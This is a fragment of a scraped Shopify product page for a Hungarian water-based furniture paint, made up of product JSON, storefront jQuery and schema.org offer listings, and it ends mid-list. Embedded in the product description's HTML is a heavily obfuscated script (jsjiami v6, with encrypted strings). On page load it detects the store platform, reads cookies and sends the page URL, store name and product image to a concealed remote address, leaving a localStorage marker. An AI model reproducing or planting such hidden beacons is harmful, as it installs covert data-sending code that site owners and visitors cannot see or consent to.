image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","width":800},{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","width":800},{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//getvente.com/cdn/shop/t/16/assets/product-modal.js?v=50921580101160527761767174171" defer="defer"></script>
    <script src="//getvente.com/cdn/shop/t/16/assets/media-gallery.js?v=152902515749446478401767174171" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21024184926426__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--21024184926426__main"]') || document.querySelector('variant-selects[data-section="template--21024184926426__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--21024184926426__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21024184926426__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Fa bútor vízbázisú festék",
      "url": "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint",
      "image": [
          "https:\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759\u0026width=800"
        ],
      "description": "Környezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\nTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\nTULAJDONSÁGOK* Környezetbarát: A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.* Könnyen alkalmazhatóKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.* Gyorsan száradó Ezzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.* TöbbcélúHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\n\nLEÍRÁSŰrtartalom: 30g, 350gAnyaga: vízbázisú festékSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörösA csomag tartalma: 1 * fabútor vízbázisú festék Baráti emlékeztetőKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.Az eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\n",
      "sku": "LE70249509C05A1",
      "brand": {
        "@type": "Brand",
        "name": "getvente"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE70249509C05A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694619354"
          },
{
            "@type" : "Offer","sku": "LE70249509C05A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694652122"
          },
{
            "@type" : "Offer","sku": "LE70249509C05A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694684890"
          },
{
            "@type" : "Offer","sku": "LE70249509C05A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694717658"
          },
{
            "@type" : "Offer","sku": "LE70249509BAIA1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694750426"
          },
{
            "@type" : "Offer","sku": "LE70249509BAIA2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694783194"
          },
{
            "@type" : "Offer","sku": "LE70249509BAIA1*+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694815962"
          },
{
            "@type" : "Offer","sku": "LE70249509BAIA2*+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694848730"
          },
{
            "@type" : "Offer","sku": "LE70249509MIHA1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694881498"
          },
{
            "@type" : "Offer","sku": "LE70249509MIHA2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694914266"
          },
{
            "@type" : "Offer","sku": "LE70249509MIHA1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694947034"
          },
{
            "@type" : "Offer","sku": "LE70249509MIHA2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338694979802"
          },
{
            "@type" : "Offer","sku": "LE70249509C01A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695012570"
          },
{
            "@type" : "Offer","sku": "LE70249509C01A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695045338"
          },
{
            "@type" : "Offer","sku": "LE70249509C01A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695078106"
          },
{
            "@type" : "Offer","sku": "LE70249509C01A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695110874"
          },
{
            "@type" : "Offer","sku": "LE70249509C02A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695143642"
          },
{
            "@type" : "Offer","sku": "LE70249509C02A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695176410"
          },
{
            "@type" : "Offer","sku": "LE70249509C02A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695209178"
          },
{
            "@type" : "Offer","sku": "LE70249509C02A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695241946"
          },
{
            "@type" : "Offer","sku": "LE70249509C03A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695274714"
          },
{
            "@type" : "Offer","sku": "LE70249509C03A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695307482"
          },
{
            "@type" : "Offer","sku": "LE70249509C03A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695340250"
          },
{
            "@type" : "Offer","sku": "LE70249509C03A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695373018"
          },
{
            "@type" : "Offer","sku": "LE70249509C04A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695405786"
          },
{
            "@type" : "Offer","sku": "LE70249509C04A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695438554"
          },
{
            "@type" : "Offer","sku": "LE70249509C04A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695471322"
          },
{
            "@type" : "Offer","sku": "LE70249509C04A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695504090"
          },
{
            "@type" : "Offer","sku": "LE70249509C06A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695536858"
          },
{
            "@type" : "Offer","sku": "LE70249509C06A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695569626"
          },
{
            "@type" : "Offer","sku": "LE70249509C06A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695602394"
          },
{
            "@type" : "Offer","sku": "LE70249509C06A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695635162"
          },
{
            "@type" : "Offer","sku": "LE70249509C07A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695667930"
          },
{
